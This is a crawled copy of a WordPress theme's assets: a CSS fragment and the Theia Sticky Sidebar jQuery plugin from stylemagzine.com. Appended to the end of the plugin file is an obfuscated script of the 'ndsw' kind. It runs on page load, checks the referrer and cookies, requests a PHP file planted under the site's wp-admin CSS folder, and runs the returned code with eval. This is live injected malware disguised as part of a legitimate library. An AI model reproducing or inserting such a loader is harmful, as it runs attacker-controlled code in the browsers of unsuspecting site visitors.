    margin: 0;
    padding: 10px 17px 11px;
}
.widget_search .search-form .search-field{  
    padding: 0 104px 0 17px;
}

.error404 #primary{
    width: 100%;
}
*:focus,
a:focus{
    outline: 1px dotted;
}


--- FILE ---
content_type: text/javascript
request_url: https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/theia-sticky-sidebar.js?ver=v1.7.0
body_size: 4314
content:
/**
 * Theia Sticky Sidebar v1.7.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *

 * Copyright 2013-2016 WeCodePixels and other contributors

 * Released under the MIT license

 */



(function ($) {

    $.fn.theiaStickySidebar = function (options) {

        var defaults = {

            'containerSelector': '',

            'additionalMarginTop': 0,

            'additionalMarginBottom': 0,

            'updateSidebarHeight': true,

            'minWidth': 0,

            'disableOnResponsiveLayouts': true,

            'sidebarBehavior': 'modern',

            'defaultPosition': 'relative',

            'namespace': 'TSS'

        };

        options = $.extend(defaults, options);



        // Validate options

        options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0;

        options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0;



        tryInitOrHookIntoEvents(options, this);



        // Try doing init, otherwise hook into window.resize and document.scroll and try again then.

        function tryInitOrHookIntoEvents(options, $that) {

            var success = tryInit(options, $that);



            if (!success) {

                console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');



                $(document).on('scroll.' + options.namespace, function (options, $that) {

                    return function (evt) {

                        var success = tryInit(options, $that);



                        if (success) {

                            $(this).unbind(evt);

                        }

                    };

                }(options, $that));

                $(window).on('resize.' + options.namespace, function (options, $that) {

                    return function (evt) {

                        var success = tryInit(options, $that);



                        if (success) {

                            $(this).unbind(evt);

                        }

                    };

                }(options, $that))

            }

        }



        // Try doing init if proper conditions are met.

        function tryInit(options, $that) {

            if (options.initialized === true) {

                return true;

            }



            if ($('body').width() < options.minWidth) {

                return false;

            }



            init(options, $that);



            return true;

        }



        // Init the sticky sidebar(s).

        function init(options, $that) {

            options.initialized = true;



            // Add CSS

            var existingStylesheet = $('#theia-sticky-sidebar-stylesheet-' + options.namespace);

            if (existingStylesheet.length === 0) {

                $('head').append($('<style id="theia-sticky-sidebar-stylesheet-' + options.namespace + '">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));

            }



            $that.each(function () {

                var o = {};



                o.sidebar = $(this);



                // Save options

                o.options = options || {};



                // Get container

                o.container = $(o.options.containerSelector);

                if (o.container.length == 0) {

                    o.container = o.sidebar.parent();

                }



                // Create sticky sidebar

                o.sidebar.parents().css('-webkit-transform', 'none'); // Fix for WebKit bug - https://code.google.com/p/chromium/issues/detail?id=20574

                o.sidebar.css({

                    'position': o.options.defaultPosition,

                    'overflow': 'visible',

                    // The "box-sizing" must be set to "content-box" because we set a fixed height to this element when the sticky sidebar has a fixed position.

                    '-webkit-box-sizing': 'border-box',

                    '-moz-box-sizing': 'border-box',

                    'box-sizing': 'border-box'

                });



                // Get the sticky sidebar element. If none has been found, then create one.

                o.stickySidebar = o.sidebar.find('.theiaStickySidebar');

                if (o.stickySidebar.length == 0) {

                    // Remove <script> tags, otherwise they will be run again when added to the stickySidebar.

                    var javaScriptMIMETypes = /(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;

                    o.sidebar.find('script').filter(function (index, script) {

                        return script.type.length === 0 || script.type.match(javaScriptMIMETypes);

                    }).remove();



                    o.stickySidebar = $('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());

                    o.sidebar.append(o.stickySidebar);

                }



                // Get existing top and bottom margins and paddings

                o.marginBottom = parseInt(o.sidebar.css('margin-bottom'));

                o.paddingTop = parseInt(o.sidebar.css('padding-top'));

                o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));



                // Add a temporary padding rule to check for collapsable margins.

                var collapsedTopHeight = o.stickySidebar.offset().top;

                var collapsedBottomHeight = o.stickySidebar.outerHeight();

                o.stickySidebar.css('padding-top', 1);

                o.stickySidebar.css('padding-bottom', 1);

                collapsedTopHeight -= o.stickySidebar.offset().top;

                collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight;

                if (collapsedTopHeight == 0) {

                    o.stickySidebar.css('padding-top', 0);

                    o.stickySidebarPaddingTop = 0;

                }

                else {

                    o.stickySidebarPaddingTop = 1;

                }



                if (collapsedBottomHeight == 0) {

                    o.stickySidebar.css('padding-bottom', 0);

                    o.stickySidebarPaddingBottom = 0;

                }

                else {

                    o.stickySidebarPaddingBottom = 1;

                }



                // We use this to know whether the user is scrolling up or down.

                o.previousScrollTop = null;



                // Scroll top (value) when the sidebar has fixed position.

                o.fixedScrollTop = 0;



                // Set sidebar to default values.

                resetSidebar();



                o.onScroll = function (o) {

                    // Stop if the sidebar isn't visible.

                    if (!o.stickySidebar.is(":visible")) {

                        return;

                    }



                    // Stop if the window is too small.

                    if ($('body').width() < o.options.minWidth) {

                        resetSidebar();

                        return;

                    }



                    // Stop if the sidebar width is larger than the container width (e.g. the theme is responsive and the sidebar is now below the content)

                    if (o.options.disableOnResponsiveLayouts) {

                        var sidebarWidth = o.sidebar.outerWidth(o.sidebar.css('float') == 'none');



                        if (sidebarWidth + 50 > o.container.width()) {

                            resetSidebar();

                            return;

                        }

                    }



                    var scrollTop = $(document).scrollTop();

                    var position = 'static';



                    // If the user has scrolled down enough for the sidebar to be clipped at the top, then we can consider changing its position.

                    if (scrollTop >= o.sidebar.offset().top + (o.paddingTop - o.options.additionalMarginTop)) {

                        // The top and bottom offsets, used in various calculations.

                        var offsetTop = o.paddingTop + options.additionalMarginTop;

                        var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom;



                        // All top and bottom positions are relative to the window, not to the parent elemnts.

                        var containerTop = o.sidebar.offset().top;

                        var containerBottom = o.sidebar.offset().top + getClearedHeight(o.container);



                        // The top and bottom offsets relative to the window screen top (zero) and bottom (window height).

                        var windowOffsetTop = 0 + options.additionalMarginTop;

                        var windowOffsetBottom;



                        var sidebarSmallerThanWindow = (o.stickySidebar.outerHeight() + offsetTop + offsetBottom) < $(window).height();

                        if (sidebarSmallerThanWindow) {

                            windowOffsetBottom = windowOffsetTop + o.stickySidebar.outerHeight();

                        }

                        else {

                            windowOffsetBottom = $(window).height() - o.marginBottom - o.paddingBottom - options.additionalMarginBottom;

                        }



                        var staticLimitTop = containerTop - scrollTop + o.paddingTop;

                        var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom;



                        var top = o.stickySidebar.offset().top - scrollTop;

                        var scrollTopDiff = o.previousScrollTop - scrollTop;



                        // If the sidebar position is fixed, then it won't move up or down by itself. So, we manually adjust the top coordinate.

                        if (o.stickySidebar.css('position') == 'fixed') {

                            if (o.options.sidebarBehavior == 'modern') {

                                top += scrollTopDiff;

                            }

                        }



                        if (o.options.sidebarBehavior == 'stick-to-top') {

                            top = options.additionalMarginTop;

                        }



                        if (o.options.sidebarBehavior == 'stick-to-bottom') {

                            top = windowOffsetBottom - o.stickySidebar.outerHeight();

                        }



                        if (scrollTopDiff > 0) { // If the user is scrolling up.

                            top = Math.min(top, windowOffsetTop);

                        }

                        else { // If the user is scrolling down.

                            top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());

                        }



                        top = Math.max(top, staticLimitTop);



                        top = Math.min(top, staticLimitBottom - o.stickySidebar.outerHeight());



                        // If the sidebar is the same height as the container, we won't use fixed positioning.

                        var sidebarSameHeightAsContainer = o.container.height() == o.stickySidebar.outerHeight();



                        if (!sidebarSameHeightAsContainer && top == windowOffsetTop) {

                            position = 'fixed';

                        }

                        else if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - o.stickySidebar.outerHeight()) {

                            position = 'fixed';

                        }

                        else if (scrollTop + top - o.sidebar.offset().top - o.paddingTop <= options.additionalMarginTop) {

                            // Stuck to the top of the page. No special behavior.

                            position = 'static';

                        }

                        else {

                            // Stuck to the bottom of the page.

                            position = 'absolute';

                        }

                    }



                    /*

                     * Performance notice: It's OK to set these CSS values at each resize/scroll, even if they don't change.

                     * It's way slower to first check if the values have changed.

                     */

                    if (position == 'fixed') {

                        var scrollLeft = $(document).scrollLeft();



                        o.stickySidebar.css({

                            'position': 'fixed',

                            'width': getWidthForObject(o.stickySidebar) + 'px',

                            'transform': 'translateY(' + top + 'px)',

                            'left': (o.sidebar.offset().left + parseInt(o.sidebar.css('padding-left')) - scrollLeft) + 'px',

                            'top': '0px'

                        });

                    }

                    else if (position == 'absolute') {

                        var css = {};



                        if (o.stickySidebar.css('position') != 'absolute') {

                            css.position = 'absolute';

                            css.transform = 'translateY(' + (scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom) + 'px)';

                            css.top = '0px';

                        }



                        css.width = getWidthForObject(o.stickySidebar) + 'px';

                        css.left = '';



                        o.stickySidebar.css(css);

                    }

                    else if (position == 'static') {

                        resetSidebar();

                    }



                    if (position != 'static') {

                        if (o.options.updateSidebarHeight == true) {

                            o.sidebar.css({

                                'min-height': o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom

                            });

                        }

                    }



                    o.previousScrollTop = scrollTop;

                };



                // Initialize the sidebar's position.

                o.onScroll(o);



                // Recalculate the sidebar's position on every scroll and resize.

                $(document).on('scroll.' + o.options.namespace, function (o) {

                    return function () {

                        o.onScroll(o);

                    };

                }(o));

                $(window).on('resize.' + o.options.namespace, function (o) {

                    return function () {

                        o.stickySidebar.css({'position': 'static'});

                        o.onScroll(o);

                    };

                }(o));



                // Recalculate the sidebar's position every time the sidebar changes its size.

                if (typeof ResizeSensor !== 'undefined') {

                    new ResizeSensor(o.stickySidebar[0], function (o) {

                        return function () {

                            o.onScroll(o);

                        };

                    }(o));

                }



                // Reset the sidebar to its default state

                function resetSidebar() {

                    o.fixedScrollTop = 0;

                    o.sidebar.css({

                        'min-height': '1px'

                    });

                    o.stickySidebar.css({

                        'position': 'static',

                        'width': '',

                        'transform': 'none'

                    });

                }



                // Get the height of a div as if its floated children were cleared. Note that this function fails if the floats are more than one level deep.

                function getClearedHeight(e) {

                    var height = e.height();



                    e.children().each(function () {

                        height = Math.max(height, $(this).height());

                    });



                    return height;

                }

            });

        }



        function getWidthForObject(object) {

            var width;



            try {

                width = object[0].getBoundingClientRect().width;

            }

            catch (err) {

            }



            if (typeof width === "undefined") {

                width = object.width();

            }



            return width;

        }



        return this;

    }

})(jQuery);



//# sourceMappingURL=maps/theia-sticky-sidebar.js.map

;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//stylemagzine.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};